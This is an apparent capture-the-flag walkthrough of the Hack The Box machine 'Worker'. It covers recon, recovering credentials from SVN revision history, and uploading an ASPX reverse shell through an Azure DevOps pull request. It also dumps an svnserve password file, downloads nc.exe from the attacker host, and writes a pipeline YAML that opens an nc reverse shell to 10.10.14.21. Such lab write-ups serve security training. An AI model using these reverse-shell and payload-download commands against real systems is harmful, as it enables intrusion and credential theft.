Details
This machine is Worker from Hack The Box
Recon
kali@kali:~$ nmap -sV -p- 10.10.10.203
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-10 12:07 EST
Nmap scan report for 10.10.10.203
Host is up (0.015s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
3690/tcp open svnserve Subversion
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 309.82 secondsUser
I started at http://10.10.10.203/
Then http://10.10.10.203:3690/

It seems to be an svn server so I tried
kali@kali:~$ svn list svn://10.10.10.203:3690
dimension.worker.htb/
moved.txtThis gave me hostnames of
worker.htb
dimension.worker.htbWhich I added to hosts
kali@kali:~$ svn cat svn://10.10.10.203:3690/moved.txt
This repository has been migrated and will no longer be maintaned here.
You can find the latest version at: http://devops.worker.htb
// The Worker team :)Another one, this time
devops.worker.htbI checked out the dimension svn
kali@kali:~$ svn ls svn://10.10.10.203:3690/dimension.worker.htb
LICENSE.txt
README.txt
assets/
images/
index.htmlNothing of obvious use, so I moved onto checking each of the hostnames, starting with http://worker.htb/
Then http://dimension.worker.htb/
Which seemed to match the code seen on svn. Finally http://devops.worker.htb
For this one I needed creds, I checked the svn log
kali@kali:~$ svn log -l5 -v svn://10.10.10.203
[SNIP]
r4 | nathen | 2020-06-20 09:50:20 -0400 (Sat, 20 Jun 2020) | 1 line
Changed paths:
D /deploy.ps1
Moving this repo to our new devops server which will handle the deployment for us
------------------------------------------------------------------------
r3 | nathen | 2020-06-20 09:46:19 -0400 (Sat, 20 Jun 2020) | 1 line
Changed paths:
M /deploy.ps1
-
------------------------------------------------------------------------
r2 | nathen | 2020-06-20 09:45:16 -0400 (Sat, 20 Jun 2020) | 1 line
Changed paths:
A /deploy.ps1
[SNIP]A deploy script was there for a while, so I restored to r3
kali@kali:~$ svn checkout -r3 svn://10.10.10.203
A deploy.ps1
[SNIP]
Checked out revision 3.kali@kali:~$ cat deploy.ps1
$user = "nathen"
# NOTE: We cant have my password here!!!
$plain = ""
$pwd = ($plain | ConvertTo-SecureString)
$Credential = New-Object System.Management.Automation.PSCredential $user, $pwd
$args = "Copy-Site.ps1"
Start-Process powershell.exe -Credential $Credential -ArgumentList ("-file $args")In this version they have removed the password, but I went back to r2
kali@kali:~$ svn checkout -r2 svn://10.10.10.203
C deploy.ps1
[SNIP]
kali@kali:~$ cat deploy.ps1
$user = "nathen"
$plain = "wendel98"
$pwd = ($plain | ConvertTo-SecureString)
$Credential = New-Object System.Management.Automation.PSCredential $user, $pwd
$args = "Copy-Site.ps1"
Start-Process powershell.exe -Credential $Credential -ArgumentList ("-file $args")It was there in the previous version. I used these to login to the devops host and got sent to http://devops.worker.htb/ekenas/

I clicked on the smarthotel project and then on repos

I also found a CI pipeline which would move anything from the repos to a site with the following pattern
<REPONAME>.worker.htb
So it was likely spectral.worker.htb was another domain, so I added it and checked it
So I grabbed and modified and aspx reverse shell from https://raw.githubusercontent.com/borjmz/aspx-reverse-shell/master/shell.aspx and set a listener
kali@kali:~$ nc -nlvp 4444I then created a new branch called jirbj
In the new branch I uploaded the file containing my shell, also selecting a work item to attach it to

I then clicked commit, and the create pull request button which then appeared

I then clicked create

The work item I attached didn't work, I believe I shouldn't have included the #, so I added it again

And then clicked approve

And then complete

Finally clicking complete merge

I then triggered the shell by going to http://spectral.worker.htb/shell.aspx and checking my listener
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.203] 49826
Spawn Shell...
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppoolI had seen earlier there was a W: drive
C:\>W:
W:
W:\>dir
dir
Volume in drive W is Work
Volume Serial Number is E82A-AEA8
Directory of W:\
2020-06-16 17:59 <DIR> agents
2020-03-28 14:57 <DIR> AzureDevOpsData
2020-04-03 10:31 <DIR> sites
2020-06-20 15:04 <DIR> svnrepos
0 File(s) 0 bytes
4 Dir(s) 18�766�852�096 bytes free
W:\svnrepos\www\conf>dir
dir
Volume in drive W is Work
Volume Serial Number is E82A-AEA8
Directory of W:\svnrepos\www\conf
2020-06-20 14:30 <DIR> .
2020-06-20 14:30 <DIR> ..
2020-06-20 10:29 1�112 authz
2020-06-20 10:29 904 hooks-env.tmpl
2020-06-20 14:27 1�031 passwd
2020-04-04 19:51 4�454 svnserve.conf
4 File(s) 7�501 bytes
2 Dir(s) 18�766�852�096 bytes free
W:\svnrepos\www\conf>type passwd
type passwd
### This file is an example password file for svnserve.
### Its format is similar to that of svnserve.conf. As shown in the
### example below it contains one section labelled [users].
### The name and password for each user follow, one account per line.
[users]
nathen = wendel98
nichin = fqerfqerf
nichin = asifhiefh
noahip = player
nuahip = wkjdnw
oakhol = bxwdjhcue
owehol = supersecret
paihol = painfulcode
parhol = gitcommit
pathop = iliketomoveit
pauhor = nowayjose
payhos = icanjive
perhou = elvisisalive
peyhou = ineedvacation
phihou = pokemon
quehub = pickme
quihud = kindasecure
rachul = guesswho
raehun = idontknow
ramhun = thisis
ranhut = getting
rebhyd = rediculous
reeinc = iagree
reeing = tosomepoint
reiing = isthisenough
renipr = dummy
rhiire = users
riairv = canyou
ricisa = seewhich
robish = onesare
robisl = wolves11
robive = andwhich
ronkay = onesare
rubkei = the
rupkel = sheeps
ryakel = imtired
sabken = drjones
samken = aqua
sapket = hamburger
sarkil = fridayThis gave me a load of creds, so I decided to compare it to who exists in C:\Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 32D6-9041
Directory of C:\Users
2020-07-07 16:53 <DIR> .
2020-07-07 16:53 <DIR> ..
2020-03-28 14:59 <DIR> .NET v4.5
2020-03-28 14:59 <DIR> .NET v4.5 Classic
2020-08-17 23:33 <DIR> Administrator
2020-03-28 14:01 <DIR> Public
2020-07-22 00:11 <DIR> restorer
2020-07-08 18:22 <DIR> robisl
0 File(s) 0 bytes
8 Dir(s) 10�455�175�168 bytes freeThe only matching entry was
robisl : wolves11So I logged into the azure devops app again, using these credentials

This account had a different project, with no existing pipelines. But I could create new pipelines

So I clicked new pipeline
Then "Azure Repos Git"
Clicked "PartsUnlimited"
I then clicked starter pipeline. At this point I used my current shell to load netcat onto the target
C:\Windows\Temp>powershell -Command "Invoke-WebRequest -Uri http://10.10.14.21/nc.exe -OutFile C:\Windows\Temp\nc.exe"And set a new listener
kali@kali:~$ nc -nvlp 5555For the YAML I needed to know the agent pools available, so I checked those in another tab

This led to the following YAML
trigger:
- master
pool: 'Setup'
steps:
- script: C:\\Windows\\Temp\\nc.exe 10.10.14.21 5555 -e powershell.exe
displayName: 'Test'
I then clicked save and run
